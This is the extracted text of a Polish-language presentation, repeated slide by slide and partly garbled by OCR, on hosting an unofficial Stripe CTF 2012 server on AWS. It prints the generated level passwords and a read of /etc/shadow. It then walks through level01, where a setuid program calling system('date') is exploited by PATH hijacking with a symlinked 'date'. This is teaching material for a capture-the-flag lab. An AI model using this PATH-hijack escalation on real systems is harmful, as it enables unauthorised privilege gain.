

ı



#### Launch Instance Wizard

#### Your instances are now launching.  $\blacktriangledown$

Note: Your instances may take a few minutes to launch, depending on the software you are running. Note: Usage hours on your new instance will start immediately and continue to accrue until you stop or terminate vour instance.

> View your instances on the Instances page

#### Other AWS Features

#### **Spot Instances**

Spot Instances enable customers to lower their Amazon EC2 costs by up to 75% by bidding on unused capacity and running instances for as long as the maximum bid exceeds the current Spot Price.

> Go to Amazon EC2 Spot Instances

#### **Reserved Instances**

Reserved Instances provide substantial savings over On-Demand instances and ensure that the capacity you need is available to you when required.

> Go to Amazon EC2 Reserved Instances

#### **Suse Linux Instances**

Suse Linux instances are a proven platform with superior reliability and security and are automatically kept up to date with Novell's security patches, bug fixes and new features.

> Go to Amazon EC2 running SUSE Linux

**Close** 

Cancel X



#### **\$ ssh -i ./ctf-private.pem ctf@ec2-50-17-55-161.compute-1.amazonaws.com** The authenticity of host 'ec2-50-17-55-161.compute-1.amazonaws.com (50.17.55.161)' can't be established. RSA key fingerprint is 2d:4a:52:ca:46:ee:08:9e:1c:6d:ff:a0:8e:d1:6a:73.

Are you sure you want to continue connecting (yes/no)?

```
$ ssh -i ./ctf-private.pem ctf@ec2-50-17-55-161.compute-1.amazonaws.com
The authenticity of host 'ec2-50-17-55-161.compute-1.amazonaws.com (50.17.55.161)' 
can't be established.
RSA key fingerprint is 2d:4a:52:ca:46:ee:08:9e:1c:6d:ff:a0:8e:d1:6a:73.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'ec2-50-17-55-161.compute-1.amazonaws.com,50.17.55.161' 
(RSA) to the list of known hosts.
Linux ip-10-194-33-107 2.6.32-343-ec2 #45-Ubuntu SMP Tue Feb 14 18:18:17 UTC 2012 
x86_64 GNU/Linux
\overline{U}buntu 10.04.4 LTS
Welcome to Ubuntu!
 * Documentation: https://help.ubuntu.com/
   System information as of Sat Apr 14 15:24:50 UTC 2012
  System load: 0.0 Processes: 69
 Usage of /: 77.4% of 7.87GB Users logged in: 0
  Memory usage: 6% IP address for eth0: 10.194.33.107
   Swap usage: 0%
…
Welcome to the Stripe CTF VM image.
You can use this to run an unofficial Stripe CTF server.
…
Happy hacking,
The Stripe team
March 2012
```

```
$ ssh -i ./ctf-private.pem ctf@ec2-50-17-55-161.compute-1.amazonaws.com
The authenticity of host 'ec2-50-17-55-161.compute-1.amazonaws.com (50.17.55.161)' 
can't be established.
RSA key fingerprint is 2d:4a:52:ca:46:ee:08:9e:1c:6d:ff:a0:8e:d1:6a:73.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'ec2-50-17-55-161.compute-1.amazonaws.com,50.17.55.161' 
(RSA) to the list of known hosts.
Linux ip-10-194-33-107 2.6.32-343-ec2 #45-Ubuntu SMP Tue Feb 14 18:18:17 UTC 2012 
x86_64 GNU/Linux
\overline{U}buntu 10.04.4 LTS
Welcome to Ubuntu!
 * Documentation: https://help.ubuntu.com/
   System information as of Sat Apr 14 15:24:50 UTC 2012
  System load: 0.0 Processes: 69
 Usage of /: 77.4% of 7.87GB Users logged in: 0
  Memory usage: 6% IP address for eth0: 10.194.33.107
   Swap usage: 0%
…
Welcome to the Stripe CTF VM image.
You can use this to run an unofficial Stripe CTF server.
…
Happy hacking,
The Stripe team
March 2012
ctf@ip-10-194-33-107:~$ tetris
tetris: command not found
```
# Wewnątrz instancji

ctf@ip-10-194-33-107:~\$ sudo whoami root

# Wewnątrz instancji

ctf@ip-10-194-33-107:~\$ sudo whoami root  $ctf@ip-10-194-33-107:\sim$$  sudo cat /etc/shadow | grep root  $root: !*.15412:0:99999:7:::$ 

# **Wewnątrz instancji**

```
ctf@ip-10-194-33-107:~$ sudo whoami
root
ctf@ip-10-194-33-107:~$ sudo cat /etc/shadow | grep root
root:!*:15412:0:99999:7:::
ctf@ip-10-194-33-107:~$ ls -la
total 5242928
drwxr-xr-x 5 ctf ctf 4096 2012-04-14 16:44 .
drwxr-xr-x 3 root root 4096 2012-03-14 09:26 ..
-rw------- 1 ctf ctf 177 2012-04-14 16:10 .bash_history
-rw-r--r-- 1 ctf ctf 220 2012-03-14 09:26.bash logout
-rw-r--r-- 1 ctf ctf 3284 2012-03-14 09:27 .bashrc
drwxr-xr-x 2 ctf ctf 4096 2012-03-14 09:27 bin
drwx------ 2 ctf ctf 4096 2012-04-14 15:24 .cache
-rw-r--r-- 1 root root 2147483648 2012-03-14 09:26 chroot.img
-rw-r--r-- 1 root root 3221225472 2012-03-14 09:27 chroot-tmp.img
-rw-r--r-- 1 ctf ctf 675 2012-03-14 09:26 .profile
-rw-r--r-- 1 ctf ctf 2111 2012-03-14 09:27 README
drwx------ 2 ctf ctf 4096 2012-04-14 15:02 .ssh
```
## .ctfrc

• # ~/bin/mount-chroot.sh

# **.ctfrc**

- # ~/bin/mount-chroot.sh
- Gracze chrootowani w /var/chroot

(== ro bind mount /var/chroot-rw/

(== loopback mount ~/chroot.img))

# **.ctfrc**

- # ~/bin/mount-chroot.sh
- Gracze chrootowani w /var/chroot (== ro bind mount /var/chroot-rw/

(== loopback mount ~/chroot.img))

• Ale mają rw w /var/chroot**/tmp**  $(\sim$ /chroot-tmp.img)

**ctf@ip-10-194-33-107:~\$ sudo bin/update-passwords.sh --generate passwords.txt** Generating random passwords... Written to 'passwords.txt' chpasswd for "level01" chpasswd for "level02" /etc/apache2/ctf-passwords/level02.pw updated. + service apache2 reload \* Reloading web server config apache2 [ OK ] chpasswd for "level03" chpasswd for "level04" chpasswd for "level05" chpasswd for "level06" chpasswd for "the-flag" Done. **ctf@ip-10-194-33-107:~\$**

**ctf@ip-10-194-33-107:~\$ sudo bin/update-passwords.sh --generate passwords.txt** Generating random passwords... Written to 'passwords.txt' chpasswd for "level01" chpasswd for "level02" /etc/apache2/ctf-passwords/level02.pw updated. + service apache2 reload \* Reloading web server config apache2 [ OK ] chpasswd for "level03" chpasswd for "level04" chpasswd for "level05" chpasswd for "level06" chpasswd for "the-flag" Done. **ctf@ip-10-194-33-107:~\$ cat passwords.txt**  level01:U82f65rNkTRg level02:lgeiL7A8b1ZG level03:kmjmt5tIUaIA level04:8LXmwe7w3n42 level05:Z7HsNOYbHCSZ level06:qFuZ3nu6ycof the-flag:theflagr5zv4naI4DRLVMmZgLlD
#### **Hello, CTF**

**\$ ssh level01@ec2-50-17-55-161.compute-1.amazonaws.com** level01@ec2-50-17-55-161.compute-1.amazonaws.com's password:

#### **Hello, CTF**

**\$ ssh level01@ec2-50-17-55-161.compute-1.amazonaws.com** level01@ec2-50-17-55-161.compute-1.amazonaws.com's password:



This is an unofficial server, not supported by Stripe.

Welcome to the Stripe CTF challenge!

Happy hacking, The Stripe team

…

Please enter your preferred handle:

#### **Hello, CTF**

**\$ ssh level01@ec2-50-17-55-161.compute-1.amazonaws.com** level01@ec2-50-17-55-161.compute-1.amazonaws.com's password:



This is an unofficial server, not supported by Stripe.

Welcome to the Stripe CTF challenge!

Happy hacking, The Stripe team

…

Please enter your preferred handle: **ebrebebre** Welcome, ebrebebre! **level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$**  **level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$ ls -o /home/\*/.password** -r-------- 1 level01 13 2012-04-14 17:26 /home/level01/.password -r-------- 1 level02 13 2012-04-14 17:26 /home/level02/.password -r-------- 1 level03 13 2012-04-14 17:26 /home/level03/.password -r-------- 1 level04 13 2012-04-14 17:26 /home/level04/.password -r-------- 1 level05 13 2012-04-14 17:26 /home/level05/.password -r-------- 1 level06 13 2012-04-14 17:26 /home/level06/.password -r-------- 1 the-flag 28 2012-04-14 17:26 /home/the-flag/.password

**level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$ ls -o /home/\*/.password** -r-------- 1 level01 13 2012-04-14 17:26 /home/level01/.password -r-------- 1 level02 13 2012-04-14 17:26 /home/level02/.password -r-------- 1 level03 13 2012-04-14 17:26 /home/level03/.password -r-------- 1 level04 13 2012-04-14 17:26 /home/level04/.password -r-------- 1 level05 13 2012-04-14 17:26 /home/level05/.password -r-------- 1 level06 13 2012-04-14 17:26 /home/level06/.password  $-$ r-------- 1 the-flag 28 2012-04-14 17:26 /home/the-flag/.password

**level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$ ls -o /home/\*/.password** -r-------- 1 level01 13 2012-04-14 17:26 /home/level01/.password 1 level02 13 2012-04-14 17:26 /home/level02/.password 1 level03 13 2012-04-14 17:26 /home/level03/.password 1 level04 13 2012-04-14 17:26 /home/level04/.password 1 level05 13 2012-04-14 17:26 /home/level05/.password -r-------- 1 level06 13 2012-04-14 17:26 /home/level06/.password  $\lceil r \rceil$ ------- 1 the-flag 28 2012-04-14 17:26 /home/the-flag/.password

**level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$ ls -o /home/\*/.password** -r-------- 1 level01 13 2012-04-14 17:26 /home/level01/.password -r-------- 1 level02 13 2012-04-14 17:26 /home/level02/.password -r-------- 1 level03 13 2012-04-14 17:26 /home/level03/.password -r-------- 1 level04 13 2012-04-14 17:26 /home/level04/.password -r-------- 1 level05 13 2012-04-14 17:26 /home/level05/.password -r-------- 1 level06 13 2012-04-14 17:26 /home/level06/.password  $-$ r-------- 1 the-flag 28 2012-04-14 17:26 /home/the-flag/.password

**level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$ ls -o /home/\*/.password** -r-------- 1 level01 13 2012-04-14 17:26 /home/level01/.password -r-------- 1 level02 13 2012-04-14 17:26 /home/level02/.password -r-------- 1 level03 13 2012-04-14 17:26 /home/level03/.password -r------- 1 level04 13 2012-04-14 17:26 /home/level04/.password -r-------- 1 level05 13 2012-04-14 17:26 /home/level05/.password -r-------- 1 level06 13 2012-04-14 17:26 /home/level06/.password -r-------- 1 the-flag 28 2012-04-14 17:26 /home/the-flag/.password

**level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$ ls -l /levels** -r-Sr-x--- 1 level02 level01 8617 2012-03-14 09:06 level01 -r--r----- 1 level01 level01 152 2012-03-14 09:06 level01.c -r-Sr-x--- 1 level03 level02 8467 2012-03-14 09:06 level02 -r--r----- 1 level02 level02 204 2012-03-14 09:06 level02.c -r-Sr-x--- 1 level04 level03 10079 2012-03-14 09:06 level03 -r--r----- 1 level03 level03 1708 2012-03-14 09:06 level03.c -r-Sr-x--- 1 level05 level04 7273 2012-03-14 09:06 Level04 -r--r----- 1 level04 level04 303 2012-03-14 09:06 level04.c -r--r----- 1 level05 level06 6576 2012-03-14 09:06 level05 -r-Sr-x--- 1 the-flag level06 13132 2012-03-14 09:06 level06 -r--r----- 1 level06 level06 1550 2012-03-14 09:06 level06.c **level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$ ls -o /home/\*/.password** -r-------- 1 level01 13 2012-04-14 17:26 /home/level01/.password -r-------- 1 level02 13 2012-04-14 17:26 /home/level02/.password -r-------- 1 level03 13 2012-04-14 17:26 /home/level03/.password -r-------- 1 level04 13 2012-04-14 17:26 /home/level04/.password -r-------- 1 level05 13 2012-04-14 17:26 /home/level05/.password -r-------- 1 level06 13 2012-04-14 17:26 /home/level06/.password -r-------- 1 the-flag 28 2012-04-14 17:26 /home/the-flag/.password



**level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$ ls -o /home/\*/.password** -r-------- 1 level01 13 2012-04-14 17:26 /home/level01/.password -r-------- 1 level02 13 2012-04-14 17:26 /home/level02/.password -r-------- 1 level03 13 2012-04-14 17:26 /home/level03/.password -r-------- 1 level04 13 2012-04-14 17:26 /home/level04/.password -r-------- 1 level05 13 2012-04-14 17:26 /home/level05/.password -r-------- 1 level06 13 2012-04-14 17:26 /home/level06/.password -r-------- 1 the-flag 28 2012-04-14 17:26 /home/the-flag/.password

**level01@ip-10-194-33-107:/tmp/tmp.zVt5XJl9nw\$ ls -l /levels**

| $-r-Sr-x---1$ level02           |  | level01 | 8617 2012-03-14 09:06 level01                                 |  |
|---------------------------------|--|---------|---------------------------------------------------------------|--|
| $-$ r - - r - - - - - 1 level01 |  |         | level01 152 2012-03-14 09:06 level01.c                        |  |
| $-$ r-Sr-x--- 1 level03         |  | level02 | 8467 2012-03-14 09:06 level02                                 |  |
| $-$ r - - r - - - - - 1 level02 |  | level02 | 204 2012-03-14 09:06 level02.c                                |  |
| $-$ r-Sr-x--- 1 level04         |  |         | level03 10079 2012-03-14 09:06 Level03                        |  |
| $-$ r - - r - - - - - 1 level03 |  | level03 | 1708 2012-03-14 09:06 level03.c                               |  |
| $-$ r-Sr-x--- 1 level05         |  |         | level04 7273 2012-03-14 09:06 Level04                         |  |
| $-$ r--r----- 1 level04         |  |         | level04 303 2012-03-14 09:06 level04.c                        |  |
| $-$ r--r----- 1 level05         |  | level06 | 6576 2012-03-14 09:06 level05                                 |  |
|                                 |  |         | $-r-Sr-x---1$ the-flag level06 13132 2012-03-14 09:06 level06 |  |
|                                 |  |         |                                                               |  |

#### **level01**

#### **level01\$ /levels/level01**  Current time: Sun Apr 15 22:37:46 UTC 2012

#### **level01.c**

```
#include <stdio.h>
#include <stdlib.h>
```

```
int main(int argc, char **argv)
{
  printf("Current time: ");
  fflush(stdout);
  system("date");
  return 0;
}
```
#### **\$ man system**

#### **SYSTEM(3) Linux Programmer's Manual SYSTEM(3)**

#### **NAME**

system - execute a shell command

#### **SYNOPSIS**

#include <stdlib.h>

int system(const char \*command);

#### **DESCRIPTION**

 system() executes a command specified in command by calling /bin/sh -c command, and returns after the command has been completed.

#### **NOTES**

 ... Do not use system() from a program with set-user-ID or set-group-ID privileges, because strange values for some environment variables might be used to subvert system integrity.

...

#### /bin/sh -c date

- */bin/date*
- */usr/bin/date*
- */jakiś/inny/katalog/date*

level01\$ **echo \$PATH**

/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin

level01\$ **echo \$PATH** /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin level01\$ **PATH=. /levels/level01**

level01\$ **echo \$PATH** /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin level01\$ **PATH=. /levels/level01** Current time: sh: date: not found

level01\$ **echo \$PATH** /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin level01\$ **PATH=. /levels/level01** Current time: sh: date: not found level01\$ **ln -s /usr/bin/whoami date** level01\$ **ls** date -> /usr/bin/whoami level01\$ **PATH=. /levels/level01**

level01\$ **echo \$PATH** /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin level01\$ **PATH=. /levels/level01** Current time: sh: date: not found level01\$ **ln -s /usr/bin/whoami date** level01\$ **ls** date -> /usr/bin/whoami level01\$ **PATH=. /levels/level01** Current time: level02

```
level01$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
